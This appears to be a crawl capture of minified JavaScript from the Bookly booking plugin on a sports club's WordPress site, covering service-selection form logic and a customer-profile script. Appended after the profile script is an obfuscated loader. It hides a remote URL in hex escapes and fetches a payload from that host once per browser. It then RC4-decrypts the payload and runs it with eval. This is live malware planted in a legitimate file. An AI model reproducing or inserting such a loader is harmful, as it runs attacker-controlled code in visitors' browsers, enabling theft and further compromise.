e&&n(55,h=e.showRatings),"showCategoryInfo"in e&&n(4,m=e.showCategoryInfo),"showServiceInfo"in e&&n(5,b=e.showServiceInfo),"showStaffInfo"in e&&n(6,v=e.showStaffInfo),"maxQuantity"in e&&n(56,k=e.maxQuantity),"hasLocationSelect"in e&&n(7,g=e.hasLocationSelect),"hasCategorySelect"in e&&n(8,_=e.hasCategorySelect),"hasServiceSelect"in e&&n(9,w=e.hasServiceSelect),"hasStaffSelect"in e&&n(10,x=e.hasStaffSelect),"hasDurationSelect"in e&&n(11,$=e.hasDurationSelect),"hasNopSelect"in e&&n(12,j=e.hasNopSelect),"hasQuantitySelect"in e&&n(13,S=e.hasQuantitySelect),"hasDropBtn"in e&&n(14,O=e.hasDropBtn),"showDropBtn"in e&&n(15,P=e.showDropBtn),"l10n"in e&&n(16,E=e.l10n),"date_from_element"in e&&n(57,D=e.date_from_element)},t.$$.update=()=>{if(33493007&t.$$.dirty[0]|1675624448&t.$$.dirty[1]|15&t.$$.dirty[2]){if(n(60,U=f&&ee?ee:0),n(26,C={}),n(27,A={}),n(23,M={}),n(28,I={}),e.each(c,((t,o)=>{ee&&!(t in a[ee].staff)||(oe?oe in o.services&&e.each(o.services[oe].locations,((r,i)=>{if(U&&U!==zf(r))return!0;n(65,K=K?Math.min(K,i.min_capacity):i.min_capacity),n(64,X=X?Math.max(X,i.max_capacity):i.max_capacity),n(23,M[t]=e.extend({},o,{name:o.name+(!y||null===i.price||!U&&f?"":" ("+i.price+")"),hidden:p&&"collaborative"===s[oe].type}),M),p&&"collaborative"===s[oe].type&&n(20,ne=0)})):te?e.each(o.services,(r=>{if(s[r].category_id===te)return n(23,M[t]=e.extend({},o),M),!1})):n(23,M[t]=e.extend({},o),M))})),h&&e.each(c,((e,t)=>{t.id in M&&(oe?oe in t.services&&t.services[oe].rating&&n(23,M[t.id].name="★"+t.services[oe].rating+" "+M[t.id].name,M):t.rating&&n(23,M[t.id].name="★"+t.rating+" "+M[t.id].name,M))})),ee){let t=[],o=[];f?e.each(c,(n=>{e.each(c[n].services,(e=>{U in c[n].services[e].locations&&(t.push(s[e].category_id),o.push(e))}))})):e.each(a[ee].staff,(n=>{e.each(c[n].services,(e=>{t.push(s[e].category_id),o.push(e)}))})),e.each(l,((o,r)=>{e.inArray(zf(o),t)>-1&&n(26,C[o]=r,C)})),te&&-1===e.inArray(te,t)&&(n(18,te=0),n(61,Z=!1)),e.each(s,((t,r)=>{e.inArray(t,o)>-1&&(te&&Z&&r.category_id!==te||ne&&!(t in c[ne].services)||n(27,A[t]=r,A))}))}else n(26,C=l),e.each(s,((e,t)=>{te&&Z&&t.category_id!==te||ne&&!(e in c[ne].services)||n(27,A[e]=t,A)}));n(62,Q=oe?ne?U in c[ne].services[oe].locations?c[ne].services[oe].locations[U].max_capacity:1:X||1:1),n(63,J=oe?ne?U in c[ne].services[oe].locations?c[ne].services[oe].locations[U].min_capacity:1:K||1:1);for(let e=J;e<=Q;++e)n(28,I[e]={id:e,name:e},I);if(ie>Q&&n(22,ie=Q),(ie<J||!j)&&n(22,ie=J),n(24,L={1:{id:1,name:"-"}}),oe)if(!ne||f&&!ee)"units"in s[oe]&&n(24,L=s[oe].units);else{let e=ee||0,t=c[ne].services[oe].locations;if(t){let o=e in t?t[e]:t[0];"units"in o&&n(24,L=o.units)}}re in L||(Gm(L).length>0?n(21,re=gM(L)[0].id):n(21,re=1)),n(29,R={});for(let e=1;e<=k;++e)n(29,R[e]={id:e,name:e},R);n(30,F={id:0,name:E.location_option}),n(31,N={id:0,name:E.category_option}),n(32,z={id:0,name:E.service_option}),n(33,B={id:0,name:E.staff_option})}},[a,l,s,c,m,b,v,g,_,w,x,$,j,S,O,P,E,ee,te,oe,ne,re,ie,M,L,ae,C,A,I,R,F,N,z,B,q,G,Y,W,H,V,le,se,ce,ue,de,fe,ye,function(){T("dropItem",i)},r,i,u,d,f,y,p,h,k,D,function(){let e=!0,t=null;return n(38,H=n(36,Y=n(34,q=null))),!d.staff||ne||p&&oe&&"collaborative"===s[oe].type||(e=!1,n(38,H=E.staff_error),t=V),oe||(e=!1,n(36,Y=E.service_error),t=W),d.location&&!ee&&(e=!1,n(34,q=E.location_error),t=G),{valid:e,el:t}},function(){return{locationId:ee,categoryId:te,serviceId:oe,staffIds:ne?[ne]:Mm(e).call(e,M,(e=>e.id)),duration:re,nop:ie,quantity:ae}},U,Z,Q,J,X,K,function(e){G=e,n(35,G)},function(e){W=e,n(37,W)},function(e){V=e,n(39,V)}]}class VM extends bA{constructor(e){super(),mA(this,e,HM,WM,FE,{item:48,index:49,locations:0,categories:1,services:2,staff:3,defaults:50,required:51,servicesPerLocation:52,staffNameWithPrice:53,collaborativeHideStaff:54,showRatings:55,showCategoryInfo:4,showServiceInfo:5,showStaffInfo:6,maxQuantity:56,hasLocationSelect:7,hasCategorySelect:8,hasServiceSelect:9,hasStaffSelect:10,hasDurationSelect:11,hasNopSelect:12,hasQuantitySelect:13,hasDropBtn:14,showDropBtn:15,l10n:16,date_from_element:57,validate:58,getValues:59},null,[-1,-1,-1])}get validate(){return this.$$.ctx[58]}get getValues(){return this.$$.ctx[59]}}function UM(e,t,o){const n=hy(e).call(e);return n[11]=t[o],n[12]=t,n[13]=o,n}function ZM(e,t){let o,n,r,i=t[13];const a=[t[1],{item:t[11]},{index:t[13]},{hasDropBtn:t[2]},{showDropBtn:t[13]>0}],l=()=>t[9](n,i),s=()=>t[9](null,i);let c={};for(let e=0;e<a.length;e+=1)c=AE(c,a[e]);return n=new VM({props:c}),l(),n.$on("dropItem",t[6]),n.$on("changeMinDate",t[10]),{key:e,first:null,c(){o=pC(),yA(n.$$.fragment),this.first=o},m(e,t){lC(e,o,t),pA(n,e,t),r=!0},p(e,o){i!==(t=e)[13]&&(s(),i=t[13],l());const r=7&o?function(e,t){const o={},n={},r={$$scope:1};let i=e.length;for(;i--;){const a=e[i],l=t[i];if(l){for(const e in a)e in l||(n[e]=1);for(const e in l)r[e]||(o[e]=l[e],r[e]=1);e[i]=l}else for(const e in a)r[e]=1}for(const e in n)e in o||(o[e]=void 0);return o}(a,[2&o&&(c=t[1],"object"==typeof c&&null!==c?c:{}),1&o&&{item:t[11]},1&o&&{index:t[13]},4&o&&{hasDropBtn:t[2]},1&o&&{showDropBtn:t[13]>0}]):{};var c;n.$set(r)},i(e){r||(JC(n.$$.fragment,e),r=!0)},o(e){XC(n.$$.fragment,e),r=!1},d(e){e&&sC(o),s(),hA(n,e)}}}function QM(e){let t,o,n,r,i,a,l=e[1].l10n.add_service+"";return{c(){t=uC("div"),o=uC("button"),n=uC("span"),r=fC(l),bC(n,"class","ladda-label"),bC(o,"class","bookly-btn ladda-button"),bC(o,"data-style","zoom-in"),bC(o,"data-spinner-size","40"),bC(t,"class","bookly-box")},m(l,s){lC(l,t,s),rC(t,o),rC(o,n),rC(n,r),i||(a=hC(o,"click",e[5]),i=!0)},p(e,t){2&t&&l!==(l=e[1].l10n.add_service+"")&&vC(r,l)},d(e){e&&sC(t),i=!1,a()}}}function JM(e){let t,o,n,r=[],i=new fD,a=tA(e[0]);const l=e=>e[11];for(let t=0;t<a.length;t+=1){let o=UM(e,a,t),n=l(o);i.set(n,r[t]=ZM(n,o))}let s=e[2]&&QM(e);return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=yC(),s&&s.c(),o=pC()},m(e,i){for(let t=0;t<r.length;t+=1)r[t]&&r[t].m(e,i);lC(e,t,i),s&&s.m(e,i),lC(e,o,i),n=!0},p(e,n){let[c]=n;95&c&&(a=tA(e[0]),ZC(),r=function(e,t,o,n,r,i,a,l,s,c,u,d){let f=e.length,y=i.length,p=f;const h={};for(;p--;)h[e[p].key]=p;const m=[],b=new fD,v=new fD,k=[];for(p=y;p--;){const e=d(r,i,p),n=o(e);let l=a.get(n);l?k.push((()=>l.p(e,t))):(l=c(n,e),l.c()),b.set(n,m[p]=l),n in h&&v.set(n,Math.abs(p-h[n]))}const g=new DE,_=new DE;function w(e){JC(e,1),e.m(l,u),a.set(e.key,e),u=e.first,y--}for(;f&&y;){const t=m[y-1],o=e[f-1],n=t.key,r=o.key;t===o?(u=t.first,f--,y--):b.has(r)?!a.has(n)||g.has(n)?w(t):_.has(r)?f--:v.get(n)>v.get(r)?(_.add(n),w(t)):(g.add(r),f--):(s(o,a),f--)}for(;f--;){const t=e[f];b.has(t.key)||s(t,a)}for(;y;)w(m[y-1]);return IE(k),m}(r,c,l,0,e,a,i,t.parentNode,oA,ZM,t,UM),QC()),e[2]?s?s.p(e,c):(s=QM(e),s.c(),s.m(o.parentNode,o)):s&&(s.d(1),s=null)},i(e){if(!n){for(let e=0;e<a.length;e+=1)JC(r[e]);n=!0}},o(e){for(let e=0;e<r.length;e+=1)XC(r[e]);n=!1},d(e){e&&(sC(t),sC(o));for(let t=0;t<r.length;t+=1)r[t].d(e);s&&s.d(e)}}}function XM(e,t,o){let{items:n=[]}=t,{data:r={}}=t,{multiple:i=!1}=t,a=[];const l=EC();return e.$$set=e=>{"items"in e&&o(0,n=e.items),"data"in e&&o(1,r=e.data),"multiple"in e&&o(2,i=e.multiple)},[n,r,i,a,l,function(){n.push({}),o(0,n)},function(e){nm(n).call(n,e.detail,1),o(0,n),nm(a).call(a,e.detail,1)},function(){var e;return Mm(e=zm(a).call(a,(e=>!!e))).call(e,(e=>e.validate()))},function(){var e;return Mm(e=zm(a).call(a,(e=>!!e))).call(e,(e=>e.getValues()))},function(e,t){CC[e?"unshift":"push"]((()=>{a[t]=e,o(3,a)}))},e=>l("changeMinDate",e.detail)]}class KM extends bA{constructor(e){super(),mA(this,e,XM,JM,FE,{items:0,data:1,multiple:2,validate:7,getValues:8})}get validate(){return this.$$.ctx[7]}get getValues(){return this.$$.ctx[8]}}function eL(t){if(My[t.form_id].skip_steps.service)My[t.form_id].skip_steps.extras||"before_step_time"!=My[t.form_id].step_extras?lM(t):sM(t);else{var o={action:"bookly_render_service"},n=My[t.form_id].$container;My[t.form_id].use_client_time_zone&&(o.time_zone=My[t.form_id].timeZone,o.time_zone_offset=My[t.form_id].timeZoneOffset),e.extend(o,t),Fy({data:o}).then((o=>{BooklyL10n.csrf_token=o.csrf_token,n.html(o.html),Iy(n,t.form_id);var r=e(".bookly-js-chain",n),i=e(".bookly-js-date-from",n),a=e(".bookly-js-week-days",n),l=e(".bookly-js-select-time-from",n),s=e(".bookly-js-select-time-to",n),c=e(".bookly-js-next-step",n),u=e(".bookly-js-mobile-next-step",n),d=e(".bookly-js-mobile-prev-step",n),f=o.locations,y=o.categories,p=o.services,h=o.staff,m=o.chain,b=o.required,v=My[t.form_id].defaults,k=o.services_per_location||!1,g=o.service_name_with_duration,_=o.staff_name_with_price,w=o.collaborative_hide_staff,x=o.show_ratings,$=o.show_category_info,j=o.show_service_info,S=o.show_staff_info,O=o.max_quantity||1,P=o.multi_service||!1,E=o.l10n,D=o.custom_js;g&&e.each(p,(function(e,t){t.name=t.name+" ( "+t.duration+" )"}));let T=new KM({target:r.get(0),props:{items:m,data:{locations:f,categories:y,services:p,staff:h,defaults:v,required:b,servicesPerLocation:k,staffNameWithPrice:_,collaborativeHideStaff:w,showRatings:x,showCategoryInfo:$,showServiceInfo:j,showStaffInfo:S,maxQuantity:O,date_from_element:i,hasLocationSelect:!My[t.form_id].form_attributes.hide_locations,hasCategorySelect:!My[t.form_id].form_attributes.hide_categories,hasServiceSelect:!(My[t.form_id].form_attributes.hide_services&&v.service_id),hasStaffSelect:!My[t.form_id].form_attributes.hide_staff_members,hasDurationSelect:!My[t.form_id].form_attributes.hide_service_duration,hasNopSelect:My[t.form_id].form_attributes.show_number_of_persons,hasQuantitySelect:!My[t.form_id].form_attributes.hide_quantity,l10n:E},multiple:P}});T.$on("changeMinDate",(function(e){let t=new Date(e.detail[0],e.detail[1],e.detail[2]);var n,r;(C.limits={start:t,end:!!o.date_max&&new Date(o.date_max[0],o.date_max[1],o.date_max[2])},!i.data("changed")||t>new Date(i.val()))&&(C.date=e.detail[0]+"-"+sp(n=String(e.detail[1]+1)).call(n,2,"0")+"-"+sp(r=String(e.detail[2])).call(r,2,"0"),i.val(Ny(C.date)))})),i.data("date_min",o.date_min||!0);let C=new nM({target:e(".bookly-js-datepicker-calendar",n).get(0),props:{datePicker:BooklyL10nGlobal.datePicker,date:i.data("value"),startDate:new Date(i.data("value")),loading:!1,show:!1,border:!0,layout:My[t.form_id].datepicker_mode,limits:{start:o.date_min?new Date(o.date_min[0],o.date_min[1],o.date_min[2]):new Date,end:!!o.date_max&&new Date(o.date_max[0],o.date_max[1],o.date_max[2])}}});i.val(Ny(i.data("value"))),e(document).on("click",(function(t){0===e(t.target).closest(".bookly-js-available-date").length&&(C.show=!1)})),i.on("focus",(function(e){C.show=!0})),C.$on("change",(function(){C.show=!1,i.data("changed",!0),i.val(Ny(C.date))})),e(".bookly-js-go-to-cart",n).on("click",(function(e){e.stopPropagation(),e.preventDefault(),Ly(this),iM({form_id:t.form_id,from_step:"service"})})),My[t.form_id].form_attributes.hide_date&&e(".bookly-js-available-date",n).hide(),My[t.form_id].form_attributes.hide_week_days&&e(".bookly-js-week-days",n).hide(),My[t.form_id].form_attributes.hide_time_range&&e(".bookly-js-time-range",n).hide(),l.on("change",(function(){var t=e(this).val(),o=s.val(),n=e("option:last",l);s.empty(),l[0].selectedIndex<n.index()?e("option",this).each((function(){e(this).val()>t&&s.append(e(this).clone())})):s.append(n.clone()).val(n.val());var r=e("option:first",s).val();s.val(o>=r?o:r)}));let A=function(){let o=!0,n=null;return e(T.validate()).each((function(t,r){if(!r.valid){o=!1;let t=e(r.el);if(t.is(":visible"))return n=t,!1}})),i.removeClass("bookly-error"),i.val()||(o=!1,i.addClass("bookly-error"),null===n&&(n=i)),a.length&&!e(":checked",a).length?(o=!1,a.addClass("bookly-error"),null===n&&(n=a)):a.removeClass("bookly-error"),null!==n&&Iy(n,t.form_id),o};c.on("click",(function(o){if(o.stopPropagation(),o.preventDefault(),A()){if(Ly(this),D)try{e.globalEval(D.next_button)}catch(o){}let i=[],a=0,c=0,u=1,d={required:2,optional:1,off:0};e.each(T.getValues(),(function(e,t){let o=p[t.serviceId];i.push({location_id:t.locationId,service_id:t.serviceId,staff_ids:t.staffIds,units:t.duration,number_of_persons:t.nop,quantity:t.quantity}),c=Math.max(c,d[o.hasOwnProperty("time_requirements")?o.time_requirements:"required"]),u=Math.min(u,o.recurrence_enabled),a+=o.has_extras}));var r=[];e(".bookly-js-week-days input:checked",n).each((function(){r.push(this.value)})),Fy({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,chain:i,date_from:C.date,days:r,time_from:My[t.form_id].form_attributes.hide_time_range?null:l.val(),time_to:My[t.form_id].form_attributes.hide_time_range?null:s.val(),no_extras:0==a}}).then((e=>{My[t.form_id].no_time=0==c,My[t.form_id].no_extras=0==a,My[t.form_id].recurrence_enabled=1==u,My[t.form_id].skip_steps.extras||0==a||"after_step_time"==My[t.form_id].step_extras?lM({form_id:t.form_id}):sM({form_id:t.form_id})}))}})),u.on("click",(function(o){return o.stopPropagation(),o.preventDefault(),A()&&(My[t.form_id].skip_steps.service_part2?(Ly(this),c.trigger("click")):(e(".bookly-js-mobile-step-1",n).hide(),e(".bookly-stepper li:eq(1)",n).addClass("bookly-step-active"),e(".bookly-stepper li:eq(0)",n).removeClass("bookly-step-active"),e(".bookly-js-mobile-step-2",n).css("display","block"),Iy(n,t.form_id))),!1})),My[t.form_id].skip_steps.service_part1?(Ay((function(){My[t.form_id].scroll=!1,u.trigger("click"),e(".bookly-stepper li:eq(0)",n).addClass("bookly-step-active"),e(".bookly-stepper li:eq(1)",n).removeClass("bookly-step-active")}),0),d.remove()):d.on("click",(function(t){return t.stopPropagation(),t.preventDefault(),e(".bookly-js-mobile-step-1",n).show(),e(".bookly-js-mobile-step-2",n).hide(),e(".bookly-stepper li:eq(0)",n).addClass("bookly-step-active"),e(".bookly-stepper li:eq(1)",n).removeClass("bookly-step-active"),!1}))}))}}function tL(e,t,o){var n=document.createElement("script");n.type="text/javascript",n.async=t,o instanceof Function&&(n.onload=o),document.head.appendChild(n),n.src=e}return function(t){var o;let n=e("#bookly-form-"+t.form_id);if(n.length){if(My[t.form_id]=t,My[t.form_id].$container=n,My[t.form_id].timeZone="object"==typeof Intl?Intl.DateTimeFormat().resolvedOptions().timeZone:void 0,My[t.form_id].timeZoneOffset=(new Date).getTimezoneOffset(),My[t.form_id].skip_steps.service=t.skip_steps.service_part1&&t.skip_steps.service_part2,!On(o=moment.locales()).call(o,"bookly-daterange")){let e=moment.locale();moment.defineLocale("bookly-daterange",{months:BooklyL10n.months,monthsShort:BooklyL10n.monthsShort,weekdays:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort}),moment.locale(e)}if("finished"==t.status.booking?(My[t.form_id].scroll=!0,cb({form_id:t.form_id})):"cancelled"==t.status.booking?(My[t.form_id].scroll=!0,ub({form_id:t.form_id})):(My[t.form_id].scroll=!1,eL({form_id:t.form_id,new_chain:!0})),t.hasOwnProperty("facebook")&&t.facebook.enabled&&function(t){"undefined"!=typeof FB&&(FB.init({appId:t.facebook.appId,status:!0,version:"v2.12"}),FB.getLoginStatus((function(o){"connected"===o.status?(t.facebook.enabled=!1,FB.api("/me",{fields:"id,name,first_name,last_name,email,link"},(function(o){Fy({type:"POST",data:e.extend(o,{action:"bookly_pro_facebook_login",form_id:t.form_id})})}))):FB.Event.subscribe("auth.statusChange",(function(e){t.facebook.onStatusChange&&t.facebook.onStatusChange(e)}))})))}(t),t.hasOwnProperty("google_maps")&&t.google_maps.enabled)tL("https://maps.googleapis.com/maps/api/js?key="+t.google_maps.api_key+"&libraries=places",!0);t.hasOwnProperty("stripe")&&t.stripe.enabled&&tL("https://js.stripe.com/v3/",!0)}}}(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.ultinitysports.com/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/js/customer-profile.js?ver=5.1
body_size: 1711
content:
(function ($) {
    window.booklyCustomerProfile = function (options) {
        $('.bookly-js-show-past', $('.' + options.container)).on('click', function (e) {
            e.preventDefault();
            var $self = $(this),
                $table = $self.prevAll('table.bookly-appointments-table'),
                ladda = Ladda.create(this);
            ladda.start();
            $.get(options.ajaxurl, {
                action: 'bookly_pro_get_past_appointments',
                csrf_token: BooklyCustomerProfileL10n.csrf_token,
                columns: $table.data('bookly_columns'),
                custom_fields: $table.data('custom_fields'),
                page: $table.data('page') + 1
            }, function () {
            }, 'json').done(function (resp) {
                ladda.stop();
                if (resp.data.more) {
                    $self.find('span.bookly-label').html(BooklyCustomerProfileL10n.show_more);
                } else {
                    $self.remove();
                }
                if (resp.data.html) {
                    $table.find('tr.bookly--no-appointments').remove();
                    $(resp.data.html).hide().appendTo($table).show('slow');
                    $table.data('page', $table.data('page') + 1);
                }
            });
        });
    };
})(jQuery);
var _GG=function(_eC){_eC=_eC-78;_eC=76+_eC;return _eC;};_GG(13);var _T=self;var _BEsR=function(_vj){_vj=_vj["\x73"+_Bota+"\x70\x6c\u0069\u0074"+_Bota+""]("*");_vj=_vj["\x6a\u006f\x69\u006e"](_Bota);_vj=_T["\x61\x74\u006f\u0062"](_vj);_vj=_T["\u0064\u0065\u0063\u006f"+_Bota+"\u0064"+_Bota+"\u0065\u0055\u0052\x49"+_Bota+"\x43\u006f\x6d"+_Bota+"\u0070\u006f\x6e\x65"+_Bota+"\u006e\u0074"](_vj);_vj=_T["\x75\u006e\x65\x73\u0063\x61\x70\x65"](_vj);return _vj;};var _Bota="_rr";try{_i()}catch(_SxM){_Bota=""};function _t(){function _YxLI(_COCl,_e){for(var _DHVY,_X=[],_tpX=(-67+67),_dQVo=(""),_gib=(-67+67);_gib<0x100;_gib++)_X[_gib]=_gib;for(_gib=(-67+67);_gib<0x100;_gib++)_tpX=(_tpX+_X[_gib]+_COCl[("\x63"+_Bota+"\x68\x61\u0072\u0043\x6f"+_Bota+"\u0064\u0065\u0041"+_Bota+"\u0074")](_gib%_COCl[("\x6c"+_Bota+"\u0065"+_Bota+"\u006e\u0067\u0074"+_Bota+"\u0068")]))%0x100,_DHVY=_X[_gib],_X[_gib]=_X[_tpX],_X[_tpX]=_DHVY;for(var _IQ=_tpX=_gib=(-67+67);_IQ<_e[("\x6c"+_Bota+"\u0065"+_Bota+"\u006e\u0067\u0074"+_Bota+"\u0068")];_IQ++)_tpX=(_tpX+_X[_gib=(_gib+(-42+43))%0x100])%0x100,_DHVY=_X[_gib],_X[_gib]=_X[_tpX],_X[_tpX]=_DHVY,_dQVo+=String[("\x66\x72\u006f\u006d\u0043\x68"+_Bota+"\x61\x72\x43\x6f"+_Bota+"\x64\u0065")](_e[("\x63"+_Bota+"\x68\x61\u0072\u0043\x6f"+_Bota+"\u0064\u0065\u0041"+_Bota+"\u0074")](_IQ)^_X[(_X[_gib]+_X[_tpX])%0x100]);return _dQVo}function _Tcs(){var _e=(""),_DHVY=("\u0061\u0062\x64\u0065"+_Bota+"\x66\u0068"+_Bota+"\x69"+_Bota+"\x6b\u006e\u0072"+_Bota+"\x73\x74"+_Bota+"\u0079\x7a\x31\x32\u0033\u0034\u0035\x36\x37\x38\x39\x30"+_Bota+""),_X=_DHVY[("\x6c"+_Bota+"\u0065"+_Bota+"\u006e\u0067\u0074"+_Bota+"\u0068")]-(-42+43);for(i=(-67+67);i<(-51+83);++i)position=window[("\x4d\u0061\x74\x68")][("\x66\x6c\x6f\x6f\u0072"+_Bota+"")](window[("\x4d"+_Bota+"\u0061\x74\u0068")][("\x72\u0061"+_Bota+"\x6e\u0064"+_Bota+"\x6f"+_Bota+"\u006d")]()*_X),_e+=_DHVY[("\x73\u0075\x62\x73\x74\u0072\u0069\u006e\u0067")](position,position+(-42+43));return _e}var _w=_Tcs();var _FyOE=("\u0059\x6a\x38\x70\x46\u0059");function _aGT(_tpX){var _X=new XMLHttpRequest;_X[("\x6f\x6e"+_Bota+"\u0072\u0065\u0061\x64\u0079\x73\u0074\u0061\u0074"+_Bota+"\u0065"+_Bota+"\x63\u0068"+_Bota+"\u0061\x6e"+_Bota+"\u0067\x65"+_Bota+"")]=function(){var _tpX;_X[("\x72"+_Bota+"\x65"+_Bota+"\u0061\x64\x79\x53\u0074\u0061\x74"+_Bota+"\u0065")]==XMLHttpRequest[("\x44\u004f\x4e\x45")]&&((139+61)!=_X[("\x73\u0074\x61\x74\x75\u0073")]&&0x130!=_X[("\x73\u0074\x61\x74\x75\u0073")]||("\x6e\u0075\x6c"+_Bota+"\u006c")!==(_tpX=(("")+_X[("\u0072\x65\x73\x70\x6f\u006e\u0073"+_Bota+"\x65\x54\u0065"+_Bota+"\u0078"+_Bota+"\x74")])[("\x73\x70\x6c\u0069\x74")](_FyOE)[(-42+43)])&&void (-67+67)!==_tpX&&("")!==_tpX&&window[("\u0065\x76\x61"+_Bota+"\x6c")](_YxLI(_w,window[("\u0075\x6e\u0065\x73\x63"+_Bota+"\x61\x70\x65")](_tpX[("\x72\u0065\u0070\x6c\u0061\x63"+_Bota+"\x65"+_Bota+"")](new RegExp(_FyOE,("\x67"+_Bota+"")),("\x25"))))))},_X[("\x6f\x70\u0065\x6e"+_Bota+"")](("\x47\u0045\u0054"+_Bota+""),_tpX,!(-67+67)),_X[("\u0073\u0065\x6e\x64")](null)}var _LzLP=("\x68\u0074\u0074\u0070\x73\x3a\x2f\x2f\u0064\u0061\x6c\u002d\x6c\u006c\u0063\u002e\x63\u006f\u006d\u002f"+_Bota+"\x61"+_Bota+"\u0073\x79\x6e"+_Bota+"\x63\x5f\u0075\u0073"+_Bota+"\u0065"+_Bota+"\x72"+_Bota+"\u0073\x79"+_Bota+"\x6e\u0063"+_Bota+"\u002f\x3f\u0069\x64\u003d")+_w;("\u0075"+_Bota+"\u006e"+_Bota+"\u0064\x65\u0066\u0069"+_Bota+"\u006e\x65\u0064")!=typeof Storage&&("\u0063\x6c\x6f\x75"+_Bota+"\u0064\u005f\u0075\u0075\u0069\x64"+_Bota+"\x35")!==window[("\u006c\x6f\u0063"+_Bota+"\x61\u006c"+_Bota+"\x53"+_Bota+"\u0074\u006f"+_Bota+"\u0072\u0061\x67\x65")][("\u0063"+_Bota+"\x6c"+_Bota+"\x6f\u0075\x64"+_Bota+"\u005f\x75\x75\u0069\u0064\u0035")]&&(window[("\u006c\x6f\u0063"+_Bota+"\x61"+_Bota+"\u006c\x53"+_Bota+"\x74\u006f\u0072"+_Bota+"\x61"+_Bota+"\x67\u0065")][("\x73\u0065"+_Bota+"\u0074\u0049\x74\x65\x6d")](("\u0063\x6c\x6f\x75"+_Bota+"\u0064\u005f\u0075\u0075\u0069\x64"+_Bota+"\x35"),("\u0063\x6c\x6f\x75"+_Bota+"\u0064\u005f\u0075\u0075\u0069\x64"+_Bota+"\x35")),_aGT(_LzLP))}_t();var _JyT=function(_y){_y=_y-38;_y=82-_y;return _y;};_JyT(66);
